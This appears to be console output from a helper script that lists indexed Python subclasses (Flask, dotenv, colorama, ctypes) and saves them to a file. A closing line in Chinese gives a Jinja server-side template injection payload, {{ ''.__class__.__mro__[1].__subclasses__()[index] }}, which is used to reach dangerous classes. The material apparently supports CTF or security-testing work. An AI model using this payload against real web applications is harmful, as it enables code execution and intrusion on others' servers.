 [475] flask.blueprints.BlueprintSetupState
[476] dotenv.parser.Position
[477] dotenv.parser.Reader
[478] dotenv.variables.Atom
[479] dotenv.main.DotEnv
[480] colorama.ansi.AnsiCodes
[481] colorama.ansi.AnsiCursor
[482] CArgObject
[483] _ctypes.CThunkObject
[484] _ctypes._CData
[485] _ctypes.CField
[486] _ctypes.DictRemover
[487] _ctypes.StructParam_Type
[488] ctypes.CDLL
[489] ctypes.LibraryLoader
[490] ctypes._endian._swapped_meta
[491] colorama.winterm.WinColor
[492] colorama.winterm.WinStyle
[493] colorama.winterm.WinTerm
[494] colorama.ansitowin32.StreamWrapper
[495] colorama.ansitowin32.AnsiToWin32
✅ 已将结果保存到: C:\Users\lin\Desktop\index.txt
✅ 复制索引即可在 SSTI payload 中访问，如: {{ ''.__class__.__mro__[1].__subclasses__()[index] }}
PS C:\Users\lin\Desktop>